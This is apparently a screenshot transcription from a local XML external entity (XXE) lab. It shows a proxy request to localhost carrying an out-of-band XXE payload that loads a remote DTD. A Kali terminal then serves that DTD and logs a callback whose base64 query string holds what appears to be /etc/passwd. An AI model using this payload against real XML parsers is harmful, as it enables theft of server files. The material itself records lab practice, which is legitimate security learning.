 Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex
1 POST /process.php HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 231
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://192.168.37.135:8000/malicious.dtd"> %xxe;]>
18 <root>
<name>
hola
</name>
<tel>
343434
</tel>
<email>
asd@asd.asd
</email>
<password>
test123
</password>
</root>
darsel@kali: ~/Documents/academia
┌──(darsel㉿kali)-[~/Documents/academia]
└─$ ls
malicious.dtd xxelab
┌──(darsel㉿kali)-[~/Documents/academia]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
172.17.0.2 - - [04/Jul/2024 17:49:49] "GET /malicious.dtd HTTP/1.0" 200 -
172.17.0.2 - - [04/Jul/2024 17:49:49] "GET /malicious.dtd HTTP/1.0" 200 -
^C
Keyboard interrupt received, exiting.
┌──(darsel㉿kali)-[~/Documents/academia]
└─$ nano malicious.dtd
┌──(darsel㉿kali)-[~/Documents/academia]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
172.17.0.2 - - [04/Jul/2024 17:50:56] "GET /malicious.dtd HTTP/1.0" 200 -
172.17.0.2 - - [04/Jul/2024 17:50:56] "GET /?file=cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uO
i91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Iv
c2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25
vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYm
luL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c
3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9i
aW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDp
iYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYm
luL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovdmFyL3J1bi9pcmNkOi91c3Ivc2Jpbi9ub2xvZ2luCmduYXRzOng6NDE6NDE6R25hdHMgQnVnLVJlcG9yd
GluZyBTeXN0ZW0gKGFkbWluKTovdmFyL2xpYi9nbmF0czovdXNyL3NiaW4vbm9sb2dpbgpub2JvZHk6eDo2NTUzNDo2NTUzNDpub2JvZHk6L25vbmV4aXN0
ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCmxpYnV1aWQ6eDoxMDA6MTAxOjovdmFyL2xpYi9saWJ1dWlkOgpzeXNsb2c6eDoxMDE6MTA0OjovaG9tZS9zeXNsb2c
6L2Jpbi9mYWxzZQo= HTTP/1.0" 200 -
Response
Inspector